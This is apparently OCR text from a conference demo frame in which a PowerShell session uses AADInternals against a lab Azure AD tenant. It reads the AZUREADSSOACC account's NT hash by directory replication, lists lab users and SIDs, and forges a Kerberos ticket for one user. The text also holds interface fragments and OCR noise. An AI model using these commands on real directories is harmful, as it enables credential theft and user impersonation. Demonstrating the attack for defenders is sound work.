 7
File Edit Session View Remote Desktops Tools Help
VMs
Adatum - PTA
Contoso - ADFS
Woodgrowe - SSSO
Recycle Bin
Azure AD
Connect
Microsoft
Edge
Get-AZUR...
AADInternals 0.4.5
File Edit View Tools Debug Add-ons Help
Get-AZUREADSSOACC.ps1* X
1 $cred = Get-Credential
2 $guid = (Get-ADObject -Filter "name -eq 'AZUREADSSOACC'").ObjectGUID.toString()
3 $account = Get-ADReplAccount -ObjectGuid $guid -Credential $cred -Server localhost
4
5 $hash = [System.BitConverter]::ToString($account.NTHash).Replace("-","")
6
UserPrincipalName sid
----------------- ---
S-1-5-21-3642794369-4196987277-676875235-500
S-1-5-21-3642794369-4196987277-676875235-501
S-1-5-21-3642794369-4196987277-676875235-502
S-1-5-21-3642794369-4196987277-676875235-1103
S-1-5-21-3642794369-4196987277-676875235-1108
AlexW@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1115
AllanD@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1116
DiegoS@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1117
IsaiahL@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1118
JoniS@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1119
LynneR@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1120
MeganB@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1121
NestorW@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1122
PattiF@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1123
SamiL@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1124
MarkR@woodgrowe.office365labs.online S-1-5-21-3642794369-4196987277-676875235-1125
PS C:\windows\system32> $kt = New-AADIntKerberosTicket -SidString "S-1-5-21-3642794369-4196987277-676875235-1116" -hash
PS C:\windows\system32>
Completed 140%
PM
2021
SCOTTISH
SUMMIT